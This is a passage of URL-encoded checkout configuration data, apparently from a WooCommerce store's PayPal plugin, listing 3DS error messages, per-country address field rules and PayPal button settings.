Y_R_NO%22%3A%223DS%20authentication%20was%20rejected.%22%2C%22Y_U_UNKNOWN%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_U_NO%22%3A%22Unable%20to%20complete%203DS%20authentication.%20Please%20try%20again.%22%2C%22Y_C_UNKNOWN%22%3A%223DS%20authentication%20challenge%20required%20but%20could%20not%20be%20completed.%20Please%20try%20again.%22%2C%22Y__NO%22%3A%223DS%20authentication%20could%20not%20be%20processed.%20Please%20try%20again.%22%2C%22U__UNKNOWN%22%3A%223DS%20system%20is%20currently%20unavailable.%20Please%20try%20again%20later.%22%2C%22___UNKNOWN%22%3A%223DS%20authentication%20status%20unknown.%20Please%20try%20again.%22%2C%22total%22%3A%22Total%22%2C%22ERROR_VALIDATING_MERCHANT%22%3A%22Domain%20registration%20is%20not%20complete.%20Visit%20https%3A%5C%2F%5C%2Fpaymentplugins.com%5C%2Fdocumentation%5C%2Fpaypal%5C%2Fapplepay%5C%2Fsetup%5C%2F%20for%20instructions%20on%20completing%20domain%20registration.%22%7D%2C%22i18n%22%3A%7B%22locale%22%3A%22%7B%5C%22AE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22AF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22AL%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22AO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22AX%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Canton%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BD%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22BE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22BH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22BS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22BZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CA%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CL%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22CN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22CR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22CW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22CZ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22DO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EC%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22EE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ET%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22FR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22GH%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22GP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22GR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22GT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20District%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22HN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22HU%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22city%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A71%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A72%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ID%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22IE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Eircode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%7D%7D%2C%5C%22IS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IM%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22IR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22priority%5C%22%3A50%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A60%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A70%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A80%7D%7D%2C%5C%22IT%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22JM%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%20%5C%5C%5C%2F%20Post%20Office%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20Code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22JP%5C%22%3A%7B%5C%22last_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22first_name%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Prefecture%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22priority%5C%22%3A66%7D%2C%5C%22city%5C%22%3A%7B%5C%22priority%5C%22%3A67%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22priority%5C%22%3A68%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22priority%5C%22%3A69%7D%7D%2C%5C%22KN%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Postal%20code%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Atrue%2C%5C%22label%5C%22%3A%5C%22Parish%5C%22%7D%7D%2C%5C%22KR%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22KW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22LB%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MF%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MQ%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22NI%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22NL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%5C%22%7D%7D%2C%5C%22NZ%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22label%5C%22%3A%5C%22Region%5C%22%7D%7D%2C%5C%22NO%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22NP%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20Zone%5C%22%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22PA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22PL%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PR%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22PY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22RE%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22RO%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22RS%5C%22%3A%7B%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22RW%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SG%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22SK%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22SV%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22ES%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22LI%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LK%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22LU%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22MD%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Municipality%20%5C%5C%5C%2F%20District%5C%22%7D%7D%2C%5C%22SE%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22TR%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22UG%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20Village%5C%22%2C%5C%22required%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%2C%5C%22required%5C%22%3Atrue%7D%7D%2C%5C%22UY%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Department%5C%22%7D%7D%2C%5C%22GB%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%5C%22%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22County%5C%22%2C%5C%22required%5C%22%3Afalse%7D%7D%2C%5C%22ST%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22District%5C%22%7D%7D%2C%5C%22VN%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22priority%5C%22%3A65%2C%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Afalse%7D%7D%2C%5C%22WS%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22YT%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22ZA%5C%22%3A%7B%5C%22state%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Province%5C%22%7D%7D%2C%5C%22ZW%5C%22%3A%7B%5C%22postcode%5C%22%3A%7B%5C%22required%5C%22%3Afalse%2C%5C%22hidden%5C%22%3Atrue%7D%7D%2C%5C%22default%5C%22%3A%7B%5C%22first_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22First%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-first%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22given-name%5C%22%2C%5C%22priority%5C%22%3A10%7D%2C%5C%22last_name%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Last%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-last%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22family-name%5C%22%2C%5C%22priority%5C%22%3A20%7D%2C%5C%22company%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Company%20name%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22organization%5C%22%2C%5C%22priority%5C%22%3A30%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22country%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22country%5C%22%2C%5C%22label%5C%22%3A%5C%22Country%20%5C%5C%5C%2F%20Region%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%2C%5C%22update_totals_on_change%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22country%5C%22%2C%5C%22priority%5C%22%3A40%7D%2C%5C%22address_1%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Street%20address%5C%22%2C%5C%22placeholder%5C%22%3A%5C%22House%20number%20and%20street%20name%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line1%5C%22%2C%5C%22priority%5C%22%3A50%7D%2C%5C%22address_2%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%5C%22%2C%5C%22label_class%5C%22%3A%5B%5C%22screen-reader-text%5C%22%5D%2C%5C%22placeholder%5C%22%3A%5C%22Apartment%2C%20suite%2C%20unit%2C%20etc.%20%28optional%29%5C%22%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-line2%5C%22%2C%5C%22priority%5C%22%3A60%2C%5C%22required%5C%22%3Afalse%7D%2C%5C%22city%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Town%20%5C%5C%5C%2F%20City%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level2%5C%22%2C%5C%22priority%5C%22%3A70%7D%2C%5C%22state%5C%22%3A%7B%5C%22type%5C%22%3A%5C%22state%5C%22%2C%5C%22label%5C%22%3A%5C%22State%20%5C%5C%5C%2F%20County%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22state%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22address-level1%5C%22%2C%5C%22priority%5C%22%3A80%7D%2C%5C%22postcode%5C%22%3A%7B%5C%22label%5C%22%3A%5C%22Postcode%20%5C%5C%5C%2F%20ZIP%5C%22%2C%5C%22required%5C%22%3Atrue%2C%5C%22class%5C%22%3A%5B%5C%22form-row-wide%5C%22%2C%5C%22address-field%5C%22%5D%2C%5C%22validate%5C%22%3A%5B%5C%22postcode%5C%22%5D%2C%5C%22autocomplete%5C%22%3A%5C%22postal-code%5C%22%2C%5C%22priority%5C%22%3A90%7D%2C%5C%220%5C%22%3A%5C%22country%5C%22%2C%5C%221%5C%22%3A%5C%22first_name%5C%22%2C%5C%222%5C%22%3A%5C%22last_name%5C%22%2C%5C%223%5C%22%3A%5C%22company%5C%22%2C%5C%224%5C%22%3A%5C%22address_1%5C%22%2C%5C%225%5C%22%3A%5C%22address_2%5C%22%2C%5C%226%5C%22%3A%5C%22city%5C%22%2C%5C%227%5C%22%3A%5C%22state%5C%22%2C%5C%228%5C%22%3A%5C%22postcode%5C%22%2C%5C%229%5C%22%3A%5C%22phone%5C%22%7D%7D%22%2C%22locale_fields%22%3A%22%7B%5C%22address_1%5C%22%3A%5C%22%23billing_address_1_field%2C%20%23shipping_address_1_field%5C%22%2C%5C%22address_2%5C%22%3A%5C%22%23billing_address_2_field%2C%20%23shipping_address_2_field%5C%22%2C%5C%22state%5C%22%3A%5C%22%23billing_state_field%2C%20%23shipping_state_field%2C%20%23calc_shipping_state_field%5C%22%2C%5C%22postcode%5C%22%3A%5C%22%23billing_postcode_field%2C%20%23shipping_postcode_field%2C%20%23calc_shipping_postcode_field%5C%22%2C%5C%22city%5C%22%3A%5C%22%23billing_city_field%2C%20%23shipping_city_field%2C%20%23calc_shipping_city_field%5C%22%7D%22%7D%2C%22ppcp_data%22%3A%7B%22title%22%3A%22PayPal%22%2C%22sections%22%3A%5B%22cart%22%2C%22order_pay%22%2C%22checkout%22%5D%2C%22needsSetupToken%22%3Afalse%2C%22funding%22%3A%5B%22paypal%22%5D%2C%22buttons_order%22%3A%5B%22paypal%22%2C%22paylater%22%2C%22venmo%22%2C%22card%22%5D%2C%22buttonPlacement%22%3A%22place_order%22%2C%22buttons%22%3A%7B%22paypal%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22paylater%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22gold%22%7D%2C%22card%22%3A%7B%22layout%22%3A%22vertical%22%2C%22label%22%3A%22paypal%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%2C%22color%22%3A%22black%22%2C%22tagline%22%3Afalse%7D%2C%22venmo%22%3A%7B%22layout%22%3A%22vertical%22%2C%22shape%22%3A%22rect%22%2C%22height%22%3A40%7D%7D%2C%22paypal_sections%22%3A%5B%22cart%22%2C%22order_pay%22%2C%22checkout%22%2C%22add_payment_method%22%5D%2C%22paylater_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22credit_card_sections%22%3A%5B%22cart%22%2C%22checkout%22%2C%22order_pay%22%5D%2C%22venmo_sections%22%3A%5B%22checkout%22%2C%22order_pay%22%5D%2C%22placeOrderEnabled%22%3Afalse%7D%2C%22queryParams%22%3A%7B%22client-id%22%3A%22AVaBDioizAKtlzihgjmkeptL2D5YMo8XyzUoFAba9b7-HUPl87ntBvCh1vBhn4EqrD_HZT-7y5FhX5nR%22%2C%22intent%22%3